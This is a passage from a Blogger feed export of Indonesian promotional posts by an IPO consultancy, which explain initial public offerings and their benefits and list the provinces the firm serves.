11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPapua Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EManokwari\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan IPO\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPapua\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-color: windowtext; border-style: solid; border-width: 1pt; padding: 6pt;\" valign=\"bottom\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EJayapura\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EBerapa Biaya\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKonsultan IPO Terbaik?\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt; letter-spacing: 0pt;\"\u003EUntuk masalah biaya, Anda bisa menghubungi customer service kami. Ini dikarenakan biaya yang diperlukan bisa bervariasi dan bergantung pada jumlah perusahaan, jenis jasa, dan keperluan tambahan yang memerlukan negosiasi antar dua pihak agar terjalin kerja sama yang baik.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt; letter-spacing: 0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ENah, para pembaca sekalian, bagaimana? Itulah tadi\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Ca href=\"https:\/\/www.goipo.web.id\"\u003EKonsultan IPO\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Eyang sudah membuat banyak orang penasaran. Apakah informasi tadi sudah menjadi jawaban yang memuaskan untuk kalian?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EAnda\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ebisa membaca artikel kami yang lain yang bisa\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EAnda\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Eklik\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edisini\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Terima kasih sudah menyempatkan membaca, sampai jumpa lain waktu.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jasakonsultan.web.id\/feeds\/7463995472283097411\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/12\/konsultan-ipo-terbaik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/7463995472283097411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7128791655968934137\/posts\/default\/7463995472283097411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasakonsultan.web.id\/2020\/12\/konsultan-ipo-terbaik.html","title":"Konsultan IPO Terbaik"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGwt9UcPPHWpeaxcxAwlCcl0wpdflUrvsaQl2lQaK2mwzBJ45YHzSKrzp8-TUK8f8KUyKRyQt9nP8PtjzOfDJVnQWqe2m4XEqX28ik45GVViWLt9gbeM5QDj1xbuAN1LmdBltlzMgJsg\/s72-c\/jasa+pendirian+PT.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7128791655968934137.post-7355707648969864761"},"published":{"$t":"2020-05-20T15:36:00.003+07:00"},"updated":{"$t":"2022-11-24T17:02:55.092+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsultan Perusahaan"}],"title":{"type":"text","$t":"Jasa Konsultan IPO Terpercaya di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcQck4v-5_wvYBheyFFwES-z2zpjjsUKweXvc3Sjm4X2TfzC7v0L2eSfEF2aLMz9wG-k3QY\u0026amp;usqp=CAU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jasa Konsultan IPO Terpercaya di Indonesia\" border=\"0\" data-original-height=\"1079\" data-original-width=\"1439\" height=\"479\" src=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcQck4v-5_wvYBheyFFwES-z2zpjjsUKweXvc3Sjm4X2TfzC7v0L2eSfEF2aLMz9wG-k3QY\u0026amp;usqp=CAU\" title=\"Jasa Konsultan IPO Terpercaya di Indonesia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJasa Konsultan IPO Terpercaya di Indonesia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan IPO Terpercaya di Indonesia\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EHalo para pembaca sekalian! Kembali lagi bersama kami yang siap memberi informasi terkini kepada Anda! Selamat datang di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ejasakonsultan.web.id\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E! Tempat dimana Anda bisa menemukan informasi terkini seputar \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan \u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edan \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EBisnis\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Efavorit \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EAnda\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk pembahasan sebelumnya, kami sudah membahas mengenai \u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/02\/tarif-jasa-konsultan-iso-samarinda.html\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan ISO Kalimantan\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, Anda bisa klik link yang tersedia apabila Anda tertarik mengenai informasi tersebut. Click! Untuk kali ini kami akan memberikan informasi terbaru mengenai \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Ca href=\"https:\/\/www.goipo.web.id\"\u003EKonsultan IPO\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Eyang kami yakin sudah Anda tunggu-tunggu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ETentang IPO\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EDi berbagai media, tentu Anda sering mendengar tentang \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EIPO \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Eatau \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EInitial Public Offering\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EDalam bahasa Indonesia, \u003C\/span\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EIPO\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;disebut sebagai \u003C\/span\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPenawaran Saham Perdana\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Dengan demikian IPO adalah saham suatu perusahaan yang pertama kali dilepas untuk ditawarkan atau dijual kepada masyarakat \/ publik. Karena itu perusahaan yang melakukan IPO sering disebut sedang \"GO PUBLIC\".\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EAda berbagai macam tujuan perusahaan melakukan IPO, diantaranya adalah:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EMendapatkan dana murah\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Perusahaan bisa mendapatkan dana dari berbagai sumber misalnya mengeluarkan obligasi, meminjam uang dari bank. Tapi kedua cara tersebut memiliki kewajiban, yaitu membayar bunga. Sedangkan kalau perusahaan melepas saham untuk mendapat dana, perusahaan tidak terbebani bunga.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKinerja keuangan perusahaan lebih baik\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Dengan mendapatkan dana murah tersebut, perusahaan bisa membayar utang dan memperbaiki laporan keuangannya dengan cepat.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPotensi pertumbuhan lebih cepat\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Perusahaan bisa saja menggunakan dana internat untuk ekspansi, misalnya untuk membuka cabang. Tetapi jika memiliki dana murah, ekspansi bisa lebih cepat dan dalam jangka panjang potensi pertumbuhan perusahaan bisa lebih besar.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EMeningkatkan citra perusahaan\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Perusahaan publik akan selalu disorot media. Bila mampu dikelola dengan baik, sorotan media bisa menjadi alat marketing tidak langsung bagi perusahaan.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EMeningkatkan nilai perusahaan secara keseluruhan\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Dengan go publik, nilai perusahaan berpeluang jauh meningkat di masa depan seiring dengan kenaikan harga sahamnya. Jika perusahaan dipersepsi memiliki kinerja yang baik oleh investor, maka peluang kenaikan saham juga meningkat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcRc_HEYs9wyy1uD7IWJKNA5Occ3KkASgWwShq7BgXuCKXrvfB4dZPbkRtlKVOnEJ1jTJIk\u0026amp;usqp=CAU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jasa Konsultan IPO Terpercaya di Indonesia\" border=\"0\" data-original-height=\"433\" data-original-width=\"577\" src=\"https:\/\/encrypted-tbn0.gstatic.com\/images?q=tbn:ANd9GcRc_HEYs9wyy1uD7IWJKNA5Occ3KkASgWwShq7BgXuCKXrvfB4dZPbkRtlKVOnEJ1jTJIk\u0026amp;usqp=CAU\" title=\"Jasa Konsultan IPO Terpercaya di Indonesia\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJasa Konsultan IPO Terpercaya di Indonesia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EKami\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EApabila Anda sedang mencari \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan IPO Terpercaya di Indonesia\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, maka \u003C\/span\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ejasakonsultan.web.i\u003C\/span\u003E\u003C\/u\u003E\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Ed\u003C\/span\u003E\u003C\/u\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;adalah jawabannya! Tim kami menyediakan seorang profesional yang selalu siap membantu kemajuan perusahaan Anda. \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk itu jika Anda ingin membantu perusahaan Anda dalam menerapkan \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EIPO\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, kami bisa membantu dari terakreditasi Nasional hingga akreditasi Internasional, cukup mudah untuk Anda dalam mengurus IPO untuk perusahaan Anda dengan bantuan kami. Jika ingin bekerja sama dengan kami dan mempercayai sepenuhnya maka kami sebagai penyedia \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan IPO \u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edapat membantu perusahaan Anda secara Profesional dengan ketentuan yang telah disepakati oleh kedua belah pihak.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EMenurut ilmupengetahuan.com, berikut daftar Provinsi di Indonesia yang merupakan cakupan layanan kami\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;juga\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"1\" cellspacing=\"2\" class=\"MsoNormalTable\" style=\"border-bottom: 1.0000pt solid windowtext; border-color: windowtext; border-left: 1.0000pt solid windowtext; border-right: 1.0000pt solid windowtext; border-style: solid; border-top: 1.0000pt solid windowtext; border-width: 1pt; mso-border-bottom-alt: 1.0000pt solid windowtext; mso-border-left-alt: 1.0000pt solid windowtext; mso-border-right-alt: 1.0000pt solid windowtext; mso-border-top-alt: 1.0000pt solid windowtext; mso-cellspacing: 1.5000pt; mso-padding-alt: 0.0000pt 0.0000pt 